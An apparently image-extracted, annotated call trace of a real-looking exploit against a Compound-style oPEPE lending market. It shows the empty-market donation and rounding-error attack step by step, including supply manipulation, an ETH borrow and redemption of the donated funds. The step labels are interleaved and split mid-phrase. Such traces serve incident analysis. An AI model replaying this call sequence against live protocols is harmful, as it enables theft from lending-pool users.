 [21-1106179]: 0x000000...0000.create2(0x60806040...) => (hack_0xf8e1)
[22-24729]: PEPE.approve(_spender=oPEPE, _value=115,792,089,237,316,195,423,570,985,008,687,907,853,269,984,665,640,564,039,457,584,007,913,129,639,935
[23-203745]: oPEPE.mint(mintedAmount=1,000,000,000,000,000,000) => ()
[43-36426]: oPEPE.redeem(amount=4,999,999,999,999,999,999,999,999,998) => ()
1: Donate to oPEPE market
[56-4106]: PEPE.transfer(_to=oPEPE, _value=2,520,870,348,093.424) => ()
(w/ manipualetd totalSupply = 2 wei)
[57-68365]: Unitroller.enterMarkets(cTokens=[oPEPE]) => ([0])
[60-358785]: oETH.borrow(daiDraw=334,476,442,580,295,733,160) => ()
[62-265492]: Unitroller.borrowAllowed(cToken=oETH, borrower=hack_0xf8e1, borrowAmount=334,476,442,580,295,733,160) => (0)
[98-N/A]: ETH 334.4764425802957 hack_0xf8e1
[99-55]: ETH 334.4764425802957 [Receiver] 0x526e8e98356194b64eae4c2d443cc8aad367336f
2: Borrow from other markets
[100-128355]: oPEPE.redeemUnderlying(redeemAmount=2,520,870,348,093,423,681,390,050,791,470) => (0)
[101-126894]: (delegate) OErc20Delegate.redeemUnderlying(redeemAmount=2,520,870,348,093,423,681,390,050,791,470) => (0)
[103-85388]: Unitroller.redeemAllowed(cToken=oPEPE, redeemer=hack_0xf8e1, redeemTokens=1) => (0)
[134-24006]: PEPE.transfer(_to=hack_0xf8e1, _value=2,520,870,348,093.424) => ()
[135-1081]: Unitroller.redeemVerify(cToken=oPEPE, redeemer=hack_0xf8e1, redeemAmount=2,520,870,348,093,423,681,390,050,791,470, redeemTokens=1) =
[172-45071]: oPEPE.mint(mintedAmount=1,763,295,678) => ()
3: Exploit rounding error to
[190-24006]: PEPE.transfer(_to=[Receiver] 0x526e8e98356194b64eae4c2d443cc8aad367336f, _value=2,520,870,348,093.424) => ()
redeem donated funds
[191-289992]: ETH 1e-18 oETH.liquidateBorrow(borrower=hack_0xf8e1, cTokenCollateral=oPEPE) => ()
[282-36426]: oPEPE.redeem(amount=856,961,701) => ()